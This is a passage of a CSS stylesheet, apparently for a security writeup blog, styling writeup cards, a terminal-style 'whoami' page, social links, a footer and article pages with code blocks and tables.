  letter-spacing: 1.5px;
  color: var(--accent);
  margin-bottom: 0.8rem;
  background: rgba(0, 255, 136, 0.08);
  padding: 4px 10px;
  border-radius: 4px;
  width: fit-content;
}

.writeup-card h3 {
  font-size: 1.2rem;
  margin-bottom: 0.6rem;
  font-weight: 600;
}

.writeup-card p {
  color: var(--text-secondary);
  font-size: 0.9rem;
  flex: 1;
  margin-bottom: 1rem;
}

.writeup-meta {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-secondary);
  display: flex;
  justify-content: space-between;
  border-top: 1px solid var(--border);
  padding-top: 0.8rem;
}

/* ---- Whoami Page ---- */
.whoami-container {
  padding-top: 7rem;
}

.terminal-box {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 2rem;
  margin-bottom: 2rem;
  font-family: var(--font-mono);
}

.terminal-header {
  display: flex;
  gap: 6px;
  margin-bottom: 1.5rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid var(--border);
}

.terminal-dot {
  width: 12px;
  height: 12px;
  border-radius: 50%;
}

.terminal-dot.red { background: #ff5f57; }
.terminal-dot.yellow { background: #febc2e; }
.terminal-dot.green { background: #28c840; }

.terminal-line {
  margin-bottom: 0.5rem;
  line-height: 1.8;
}

.terminal-prompt {
  color: var(--accent);
}

.terminal-cmd {
  color: var(--text-primary);
}

.terminal-output {
  color: var(--text-secondary);
  padding-left: 1rem;
}

.tech-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.6rem;
  margin-top: 1rem;
}

.tech-tag {
  background: rgba(0, 255, 136, 0.08);
  border: 1px solid rgba(0, 255, 136, 0.2);
  color: var(--accent);
  padding: 4px 14px;
  border-radius: 20px;
  font-size: 0.8rem;
  font-family: var(--font-mono);
}

/* ---- Contact / Social ---- */
.social-links {
  display: flex;
  gap: 1rem;
  flex-wrap: wrap;
  margin-top: 1.5rem;
}

.social-link {
  background: var(--bg-card);
  border: 1px solid var(--border);
  padding: 0.7rem 1.4rem;
  border-radius: 8px;
  color: var(--text-primary);
  text-decoration: none;
  font-family: var(--font-mono);
  font-size: 0.85rem;
  transition: border-color 0.2s, color 0.2s;
}

.social-link:hover {
  border-color: var(--accent);
  color: var(--accent);
}

/* ---- Footer ---- */
footer {
  border-top: 1px solid var(--border);
  text-align: center;
  padding: 2rem;
  color: var(--text-secondary);
  font-size: 0.8rem;
  font-family: var(--font-mono);
}

/* ---- Responsive ---- */
@media (max-width: 600px) {
  .hero {
    padding: 7rem 1.2rem 2rem;
  }

  .hero-stats {
    gap: 1.5rem;
  }

  .writeups-grid {
    grid-template-columns: 1fr;
  }

  .nav-links {
    gap: 1rem;
  }

  .nav-links a {
    font-size: 0.8rem;
  }

  section {
    padding: 3rem 1.2rem;
  }
}

/* ---- Article / Writeup page ---- */
.article {
  max-width: 800px;
  margin: 0 auto;
  padding: 7rem 2rem 4rem;
}

.back-link {
  font-family: var(--font-mono);
  font-size: 0.85rem;
  color: var(--text-secondary);
  text-decoration: none;
  display: inline-block;
  margin-bottom: 2rem;
}

.back-link:hover {
  color: var(--accent);
}

.article-meta {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  color: var(--accent);
  margin-bottom: 1rem;
}

.article h1 {
  font-size: clamp(1.6rem, 4vw, 2.2rem);
  font-weight: 800;
  line-height: 1.3;
  margin-bottom: 2.5rem;
}

.article h2 {
  font-size: 1.3rem;
  font-weight: 700;
  margin: 2.5rem 0 1rem;
}

.article h3 {
  font-size: 1.05rem;
  font-weight: 600;
  margin: 2rem 0 0.8rem;
  color: var(--accent);
}

.article p {
  color: var(--text-secondary);
  font-size: 0.98rem;
  margin-bottom: 1.2rem;
}

.article p code,
.article td code,
.article h3 code {
  font-family: var(--font-mono);
  font-size: 0.85em;
  color: var(--accent);
  background: rgba(0, 255, 136, 0.08);
  padding: 2px 6px;
  border-radius: 4px;
}

.article pre {
  background: #0d1320;
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1.2rem;
  overflow-x: auto;
  margin-bottom: 1.5rem;
  font-family: var(--font-mono);
  font-size: 0.82rem;
  line-height: 1.7;
  color: #c9d4e3;
}

.article pre code {
  background: none;
  padding: 0;
  color: inherit;
}

.table-wrap {
  overflow-x: auto;
  margin-bottom: 1.5rem;
}

.article table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.85rem;
  min-width: 600px;
}

.article th,
.article td {
  border: 1px solid var(--border);
  padding: 0.7rem 0.9rem;
  text-align: left;
  vertical-align: top;
}

.article th {
  background: var(--bg-card);
  color: var(--accent);
  font-family: var(--font-mono);
  font-size: 0.75rem;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.article td {
  color: var(--text-secondary);
}

@media (max-width: 600px) {
  .article {
    padding: 6rem 1.2rem 3rem;
  }

  .article pre {
    font-size: 0.75rem;
    padding: 1rem;
  }
}
</file>
